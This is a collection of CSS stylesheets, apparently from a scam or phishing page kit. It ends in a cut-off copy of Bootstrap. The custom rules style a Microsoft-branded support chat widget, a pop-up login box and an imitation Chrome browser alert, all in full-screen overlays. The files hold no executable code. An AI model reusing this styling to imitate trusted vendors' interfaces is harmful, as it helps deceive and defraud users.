    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 20px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 45%;
    height: auto;
    bottom: 10%;
    left: 25%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.quiks {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.quiks:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.quiks ul {
    list-style-type: none;
    float: right
}
.quiks ul li {
    float: left;
    display: inline-block
}

.quiks ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: folder/0CNhWbjjoE2o.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../microsoft.html) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../JhPTQWjeygfO.html) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

.chrome-alert{position:fixed;top:-10px;left:0;right:0;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:440px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0 10px;color:#414141;margin: 12px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;margin-right:15px;padding: 8px 25px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 5px;border: 1px solid #3B79ED;color: #3B79ED !important;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;color: #fff !important;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding: 0px;font-size:12px;color: #000;vertical-align: text-top;}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}
</file>
<file: folder/fAUyVJO0zEto.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text:#0a58ca;--bs-secondary-text:#6c757d;--bs-success-text:#146c43;--bs-info-text:#087990;--bs-warning-text:#997404;--bs-danger-text:#b02a37;--bs-light-text:#6c757d;--bs-dark-text:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#f8f9fa;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#e9ecef;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(var(--bs-body-color-rgb), 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(var(--bs-body-color-rgb), 0.075);--bs-emphasis-color:#000;--bs-form-control-bg:var(--bs-body-bg);--bs-form-control-disabled-bg:var(--bs-secondary-bg);--bs-highlight-bg:#fff3cd;--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}[data-bs-theme=dark]{--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#f8f9fa;--bs-emphasis-color-rgb:248,249,250;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-emphasis-color:#fff;--bs-primary-text:#6ea8fe;--bs-secondary-text:#dee2e6;--bs-success-text:#75b798;--bs-info-text:#6edff6;--bs-warning-text:#ffda6a;--bs-danger-text:#ea868f;--bs-light-text:#f8f9fa;--bs-dark-text:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#212529;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#495057;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#055160;--bs-warning-border-subtle:#664d03;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:#fff;--bs-link-color:#6ea8fe;--bs-link-hover-color:#9ec5fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:158,197,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15)}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color,inherit)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 